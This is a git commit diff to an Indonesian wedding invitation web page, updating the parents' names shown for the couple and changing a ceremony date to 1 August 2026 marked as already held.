


==== commit 85e97542: "Update index.html: update nama orang tua dan tanggal" ====
--- a/index.html
+++ b/index.html
@@ -2955,7 +2955,7 @@
                                                                             <div class="elementor-widget-container">
                                                                                 <p
                                                                                     class="elementor-heading-title elementor-size-default">
-                                                                                    Putra Kedua dari Bapak Karta dan Ibu
+                                                                                    Bapak Karta dan Ibu
                                                                                     Nurlelah</p>
                                                                             </div>
                                                                         </div>
@@ -3042,8 +3042,8 @@
                                                             <div class="elementor-widget-container">
                                                                 <p
                                                                     class="elementor-heading-title elementor-size-default">
-                                                                    Putri Pertama dari Bapak Budi Santoso dan Ibu
-                                                                    Nurlelah</p>
+                                                                    Bapak Budi Santoso dan Ibu
+                                                                    Rahmi Dhuhasari</p>
                                                             </div>
                                                         </div>
                                                         <div class="elementor-element elementor-element-a1fb631 content elementor-widget__width-auto animated-slow wdsdv-enabled--yes elementor-invisible elementor-widget elementor-widget-button"
@@ -3851,7 +3851,8 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                11 Agustus 2026</h5>
+                                                                                                01 Agustus 2026 (sudah
+                                                                                                dilaksanakan)</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
                                                                                                 <b



